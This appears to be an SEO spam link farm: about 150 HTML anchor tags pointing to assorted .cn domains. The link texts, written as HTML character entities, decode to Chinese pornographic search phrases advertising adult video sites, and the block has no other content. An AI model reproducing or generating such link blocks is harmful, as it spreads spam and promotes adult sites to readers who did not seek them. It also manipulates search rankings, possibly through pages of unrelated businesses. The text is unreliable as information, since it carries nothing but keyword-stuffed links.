<a href="http://cchvc.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x6FA1;</a>|
<a href="http://fq521.cn" target="_blank">&#x7537;&#x5973;&#x5348;&#x591C;&#x723D;&#x723D;&#x5F71;&#x9662;</a>|
<a href="http://gongsixuanchuanpian.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://5ige.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x4EBA;&#x59BB;</a>|
<a href="http://xphotel.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://aijiaxing.cn" target="_blank">&#x5C0F;&#x6CFD;&#x739B;&#x5229;&#x4E9A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://epsen.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jindaochem.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://heralighting.com.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x5927;&#x6218;&#x519C;&#x6751;&#x719F;&#x5987;91</a>|
<a href="http://lnxckj.cn" target="_blank">&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5728;&#x7EBF;</a>|
<a href="http://acmen.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://hzhtt.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x5976;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wangjie123.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x8D85;&#x78B0;&#x5973;h</a>|
<a href="http://tszyzxh.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://bendipei.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;</a>|
<a href="http://mmgo168.cn" target="_blank">&#x88AB;&#x4E2D;&#x51FA;&#x7684;&#x4EBA;&#x59BB;</a>|
<a href="http://chenyuanpingo.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://cunban.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;av&#x8F6F;&#x4EF6;</a>|
<a href="http://cmdbb.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x89C6;&#x9891;</a>|
<a href="http://pinganfu.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://toptuu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x9EC4;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://taiwanfc.com.cn" target="_blank">&#x6211;&#x4EEC;&#x7684;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wuxifs.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8272;</a>|
<a href="http://netfirms.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xgmx.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nvzhuangpifa.com.cn" target="_blank">&#x4E71;&#x8272;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://haipiluse.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;&#x7EFC;&#x5408;</a>|
<a href="http://nt81.cn" target="_blank">&#x9EBB;&#x8C46; &#x4E45;&#x4E45;</a>|
<a href="http://tjsjsh.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://urshow.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://eurobio.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://damigo.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;&#x65E5;&#x97E9;av</a>|
<a href="http://jjfamily.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x7EFC;&#x5408;</a>|
<a href="http://gezimen.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://028yinhang.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x9759;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://woyaomei.com.cn" target="_blank">99&#x70ED;6&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kaixiang168.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://yzjipiao.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4E45;&#x4E45;</a>|
<a href="http://cnpzgyp.cn" target="_blank">&#x65E5;&#x672C;&#x8001;&#x592A;&#x5A46;&#x8001;&#x719F;&#x5987;av</a>|
<a href="http://hebeijiejiu.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yingfengluye.cn" target="_blank">&#x6210;&#x4EBA;&#x4E01;&#x9999;&#x5A77;&#x5A77;</a>|
<a href="http://xunway.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://zhaosfashion.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://x-movie.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7CBE;&#x4E1C;&#x5F71;&#x4E1A;</a>|
<a href="http://juhuiwang.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://piovdws.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://lanboshiyanji.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://susp.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4F26;&#x7406;</a>|
<a href="http://nh52.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://hilonggroup.cn" target="_blank">&#x5348;&#x591C;&#x5267;&#x573A;&#x5F71;&#x9662;</a>|
<a href="http://fenka.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xyjyw520.cn" target="_blank">&#x56FD;&#x4EA7;av&#x871C;&#x81C0;</a>|
<a href="http://xyjbbx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://2009flasher.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://sxchenjing.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;777&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;hd</a>|
<a href="http://dqugt.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://richbamboo.com.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x556A;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://kkway.cn" target="_blank">99&#x798F;&#x5229;&#x5BFC;&#x822A;</a>|
<a href="http://kqgqaa.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://guquanrongzi.cn" target="_blank">&#x9EC4;&#x73AB;&#x7470;&#x7684;&#x6545;&#x4E8B;&#x7535;&#x89C6;&#x5267;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sdutmba.cn" target="_blank">99&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://qianbishoucang.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ysys88.cn" target="_blank">&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sandeqingxi.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shneea.com.cn" target="_blank">&#x6B27;&#x6D32;&#x548C;&#x4E9A;&#x6D32;&#x5206;&#x754C;&#x7EBF;</a>|
<a href="http://duolink.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;50&#x8DEF;</a>|
<a href="http://fscyx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x6B20;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://homewide.cn" target="_blank">&#x5C0F;&#x6CFD;&#x739B;&#x5229;&#x4E9A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://zonghost.com.cn" target="_blank">&#x6C61;&#x6C61;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gnxdxydbyxgs.cn" target="_blank">&#x6700;&#x597D;&#x770B;&#x7684;&#x4E2D;&#x6587;&#x5B57;&#x5E55;mv&#x7535;&#x5F71;</a>|
<a href="http://yijialu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E45;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://263mobile.com.cn" target="_blank">&#x9EBB;&#x8C46;av&#x4E45;&#x4E45;</a>|
<a href="http://feilida.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://grenen.cn" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;av&#x5728;&#x7EBF;</a>|
<a href="http://zb9i.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x5A77;&#x5A77;</a>|
<a href="http://y702.cn" target="_blank">99re &#x5728;&#x7EBF;</a>|
<a href="http://zzxwwly.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://chengzia.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x9732;&#x8138;&#x81EA;&#x62CD;17</a>|
<a href="http://cdplayer.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x56FD;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://58tijianji.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;4&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://xuv8.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://suqr.cn" target="_blank">&#x5973;&#x4EBA;&#x548C;&#x7537;&#x4EBA;&#x6027;&#x751F;&#x6D3B;&#x89C6;&#x9891;</a>|
<a href="http://saintzone.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;av&#x7535;&#x5F71;</a>|
<a href="http://xiangxiangxiang.com.cn" target="_blank">&#x4F53;&#x9A8C;&#x533A;&#x8BD5;&#x770B;120&#x79D2;&#x556A;&#x556A;&#x514D;&#x8D39;</a>|
<a href="http://nesj.cn" target="_blank">&#x5973;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbyddl.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://romanticism.com.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jhd360.cn" target="_blank">&#x300A;&#x65B0;&#x4E16;&#x754C;&#x300B;&#x7535;&#x5F71;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://jsmh365.com.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://gamecollege.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;av&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dinbang.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hxhxkm.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tlbmw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://godiy8.cn" target="_blank">_&#x7F8E;&#x56FD;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://weratemould.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x9EC4;</a>|
<a href="http://mk2008.com.cn" target="_blank">&#x8272;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://xkjj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://xmeise.cn" target="_blank">&#x56FD;&#x4EA7;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://meiliduoduo.cn" target="_blank">&#x97E9;&#x56FD;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x5408;&#x96C6;</a>|
<a href="http://migrationpath.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x591C;&#x591C;&#x55E8;av</a>|
<a href="http://deyunse.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://dong-xu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E13;&#x533A;</a>|
<a href="http://theroyalgarden.com.cn" target="_blank">&#x4E45;&#x4E45;91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6C34;&#x871C;&#x6843;</a>|
<a href="http://songhongbao.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cn-wx.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5B85;&#x7537;</a>|
<a href="http://koqz.cn" target="_blank">&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E9A;&#x6D32;</a>|
<a href="http://yunlu88.cn" target="_blank">&#x5C11;&#x5987;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://powerem.cn" target="_blank">&#x5C0F;&#x6CFD;&#x739B;&#x4E3D;&#x4E9A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hesente.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4F20;&#x5A92;</a>|
<a href="http://cengran.cn" target="_blank">91&#x6210;&#x4EBA;&#x770B;&#x7247;</a>|
<a href="http://bjwenshen.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;</a>|
<a href="http://qq246.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;,&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://fzb1979.com.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hoeddwa.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8272;&#x56FE;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gugu100.cn" target="_blank">&#x871C;&#x6843;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://bbayq.cn" target="_blank">&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x4E9A;&#x6D32;</a>|
<a href="http://guodalang.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;www&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://kybb.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://longsport.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://httpdiy.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://zdeyu.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x6210;&#x4EBA;</a>|
<a href="http://lvjiabi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://leebuy.com.cn" target="_blank">&#x6421;&#x8001;&#x719F;&#x5973;&#x8001;&#x719F;&#x5973;&#x8001;&#x719F;&#x5973;69</a>|
<a href="http://swingheadcovers.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x5B66;&#x751F;&#x89C6;&#x9891;</a>|
<a href="http://alcancomposites.com.cn" target="_blank">&#x5C11;&#x5987;&#x719F;&#x5973;&#x533A;</a>|
<a href="http://super-club.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qktz168.com.cn" target="_blank">&#x5C11;&#x5987;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ptjq.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sxhuajiu.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://venusveil.com.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://nongjb.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://vvmcprm.cn" target="_blank">&#x53C8;&#x957F;&#x53C8;&#x7C97;&#x53C8;&#x786C;&#x53C8;&#x731B;&#x53C8;&#x9AD8;&#x6F6E;&#x4E0D;&#x65AD;</a>|
<a href="http://yhfine.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x542B;&#x7F9E;&#x8349;</a>|
<a href="http://woxit.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://leatherbags.com.cn" target="_blank">&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zeinian.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://manatek.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x7684;av</a>|
<a href="http://yebstory.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jouoo.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;a&#x5927;&#x7247;</a>|
<a href="http://cqjslm.cn" target="_blank">&#x798F;&#x5229;&#x5BFC;&#x822A;&#x56FD;&#x4EA7;</a>|
<a href="http://hxpd.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://shenfengshun.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://gupiaody.cn" target="_blank">&#x5077;&#x62CD;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiunihong.cn" target="_blank">www.&#x65E5;&#x672C;&#x9EC4;&#x8272;</a>|
<a href="http://guyuanman.cn" target="_blank">18&#x6210;&#x4EBA;&#x7981;</a>|
<a href="http://hhdhtz.cn" target="_blank">&#x6BDB;&#x7247;&#x7F51;av</a>|
<a href="http://ekosyking.cn" target="_blank">&#x6C61;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;18</a>|
<a href="http://lexinggift.cn" target="_blank">&#x9ED1;&#x4EBA;&#x7EFF;&#x5E3D;&#x4EBA;&#x59BB;videos</a>|
<a href="http://nvnews.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://dgzys.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://nl147.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4F0A;&#x4EBA;</a>|
<a href="http://sdhfjg.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;</a>|
<a href="http://kaichejiqiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x871C;&#x6708;</a>|
<a href="http://hplzj.cn" target="_blank">&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x4E01;&#x9999;</a>|
<a href="http://iman.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;1</a>|
<a href="http://tuopanjiage.cn" target="_blank">97&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7EBF;&#x770B;</a>|
<a href="http://lotusvillahotel.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x5947;&#x7C73;&#x7F51;</a>|
<a href="http://exponx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;a</a>|
<a href="http://woyaomei.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://mv189.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;av&#x8F66;&#x4E0A;&#x7684;</a>|
<a href="http://rsxlzx.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://xfdzc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x89C6;&#x9891;</a>|
